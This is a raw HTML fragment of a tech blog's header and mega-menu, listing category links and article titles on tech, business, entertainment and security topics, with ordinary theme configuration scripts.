			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975926a5ef9b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6975926a5ef9b" ><script>var block_td_uid_2_6975926a5ef9b = new tdBlock();
block_td_uid_2_6975926a5ef9b.id = "td_uid_2_6975926a5ef9b";
block_td_uid_2_6975926a5ef9b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6975926a5ef9b_rand","tdc_css_class":"td_uid_2_6975926a5ef9b_rand","tdc_css_class_style":"td_uid_2_6975926a5ef9b_rand_style"}';
block_td_uid_2_6975926a5ef9b.td_column_number = "3";
block_td_uid_2_6975926a5ef9b.block_type = "td_block_mega_menu";
block_td_uid_2_6975926a5ef9b.post_count = "4";
block_td_uid_2_6975926a5ef9b.found_posts = "461";
block_td_uid_2_6975926a5ef9b.header_color = "";
block_td_uid_2_6975926a5ef9b.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975926a5ef9b.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6975926a5ef9b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6975926a5ef9b" id="td_uid_3_6975926a63707" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6975926a5ef9b"  id="td_uid_4_6975926a6376f" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6975926a5ef9b"  id="td_uid_5_6975926a63799" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6975926a5ef9b"  id="td_uid_6_6975926a637ba" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6975926a5ef9b"  id="td_uid_7_6975926a637da" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6975926a5ef9b"  id="td_uid_8_6975926a637f9" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6975926a5ef9b"  id="td_uid_9_6975926a63818" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6975926a5ef9b"  id="td_uid_10_6975926a63834" data-td_block_id="td_uid_2_6975926a5ef9b" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6975926a5ef9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975926a5ef9b" data-td_block_id="td_uid_2_6975926a5ef9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975926a5ef9b" data-td_block_id="td_uid_2_6975926a5ef9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6975926a671c5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6975926a671c5" ><script>var block_td_uid_11_6975926a671c5 = new tdBlock();
block_td_uid_11_6975926a671c5.id = "td_uid_11_6975926a671c5";
block_td_uid_11_6975926a671c5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6975926a671c5_rand","tdc_css_class":"td_uid_11_6975926a671c5_rand","tdc_css_class_style":"td_uid_11_6975926a671c5_rand_style"}';
block_td_uid_11_6975926a671c5.td_column_number = "3";
block_td_uid_11_6975926a671c5.block_type = "td_block_mega_menu";
block_td_uid_11_6975926a671c5.post_count = "4";
block_td_uid_11_6975926a671c5.found_posts = "10";
block_td_uid_11_6975926a671c5.header_color = "";
block_td_uid_11_6975926a671c5.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975926a671c5.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6975926a671c5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6975926a671c5" id="td_uid_12_6975926a6a726" data-td_block_id="td_uid_11_6975926a671c5" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_6975926a671c5"  id="td_uid_13_6975926a6a81d" data-td_block_id="td_uid_11_6975926a671c5" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_6975926a671c5"  id="td_uid_14_6975926a6a858" data-td_block_id="td_uid_11_6975926a671c5" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6975926a671c5"  id="td_uid_15_6975926a6a87c" data-td_block_id="td_uid_11_6975926a671c5" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_6975926a671c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6975926a671c5" data-td_block_id="td_uid_11_6975926a671c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6975926a671c5" data-td_block_id="td_uid_11_6975926a671c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6975926a6e1dd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6975926a6e1dd" ><script>var block_td_uid_16_6975926a6e1dd = new tdBlock();
block_td_uid_16_6975926a6e1dd.id = "td_uid_16_6975926a6e1dd";
block_td_uid_16_6975926a6e1dd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6975926a6e1dd_rand","tdc_css_class":"td_uid_16_6975926a6e1dd_rand","tdc_css_class_style":"td_uid_16_6975926a6e1dd_rand_style"}';
block_td_uid_16_6975926a6e1dd.td_column_number = "3";
block_td_uid_16_6975926a6e1dd.block_type = "td_block_mega_menu";
block_td_uid_16_6975926a6e1dd.post_count = "4";
block_td_uid_16_6975926a6e1dd.found_posts = "175";
block_td_uid_16_6975926a6e1dd.header_color = "";
block_td_uid_16_6975926a6e1dd.ajax_pagination_infinite_stop = "";
block_td_uid_16_6975926a6e1dd.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6975926a6e1dd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6975926a6e1dd" id="td_uid_17_6975926a7245a" data-td_block_id="td_uid_16_6975926a6e1dd" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6975926a6e1dd"  id="td_uid_18_6975926a7249c" data-td_block_id="td_uid_16_6975926a6e1dd" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6975926a6e1dd"  id="td_uid_19_6975926a724c1" data-td_block_id="td_uid_16_6975926a6e1dd" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6975926a6e1dd"  id="td_uid_20_6975926a724de" data-td_block_id="td_uid_16_6975926a6e1dd" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6975926a6e1dd"  id="td_uid_21_6975926a72505" data-td_block_id="td_uid_16_6975926a6e1dd" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6975926a6e1dd"  id="td_uid_22_6975926a72529" data-td_block_id="td_uid_16_6975926a6e1dd" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6975926a6e1dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6975926a6e1dd" data-td_block_id="td_uid_16_6975926a6e1dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6975926a6e1dd" data-td_block_id="td_uid_16_6975926a6e1dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6975926a73fe3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6975926a73fe3" ><script>var block_td_uid_23_6975926a73fe3 = new tdBlock();
block_td_uid_23_6975926a73fe3.id = "td_uid_23_6975926a73fe3";
block_td_uid_23_6975926a73fe3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6975926a73fe3_rand","tdc_css_class":"td_uid_23_6975926a73fe3_rand","tdc_css_class_style":"td_uid_23_6975926a73fe3_rand_style"}';
block_td_uid_23_6975926a73fe3.td_column_number = "3";
block_td_uid_23_6975926a73fe3.block_type = "td_block_mega_menu";
block_td_uid_23_6975926a73fe3.post_count = "5";
block_td_uid_23_6975926a73fe3.found_posts = "27";
block_td_uid_23_6975926a73fe3.header_color = "";
block_td_uid_23_6975926a73fe3.ajax_pagination_infinite_stop = "";
block_td_uid_23_6975926a73fe3.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6975926a73fe3);
</script><div id=td_uid_23_6975926a73fe3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
